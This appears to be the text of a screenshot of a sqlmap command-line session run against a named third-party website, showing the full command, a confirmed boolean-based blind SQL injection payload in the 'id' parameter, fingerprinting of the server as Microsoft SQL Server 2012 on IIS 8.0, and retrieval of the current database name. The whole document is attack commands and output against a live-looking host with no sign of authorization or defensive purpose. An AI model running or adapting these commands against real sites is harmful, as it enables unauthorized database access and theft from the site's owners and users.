 $ python sqlmap.py   -u http://qx.ggws.org.cn/browser/JMTJBrowse.aspx?id=510000  --level 5  --risk  3 --dbms mssql
chnique=B  --batch -v 3  --current-db
{1.0-dev-nongit-20150313}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
[*] starting at 14:54:51
[14:54:51] [DEBUG] cleaning up configuration parameters
[14:54:51] [DEBUG] setting the HTTP timeout
[14:54:51] [DEBUG] setting the HTTP method to GET
[14:54:51] [DEBUG] creating HTTP requests opener object
[14:54:51] [DEBUG] forcing back-end DBMS to user defined value
[14:54:51] [INFO] testing connection to the target URL
[14:54:51] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-9510' OR (2469=2469) AND 'UOzQ'='UOzQ
    Vector: OR ([INFERENCE])
---
[14:54:51] [INFO] testing Microsoft SQL Server
[14:54:51] [PAYLOAD] -1210
[14:54:52] [WARNING] reflective value(s) found and filtering out
[14:54:52] [INFO] confirming Microsoft SQL Server
[14:54:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[14:54:52] [INFO] fetching current database
[14:54:52] [INFO] resumed: Qx_QyWsData
[14:54:52] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'Qx_QyWsData'
[14:54:52] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\qx.ggws.org.cn'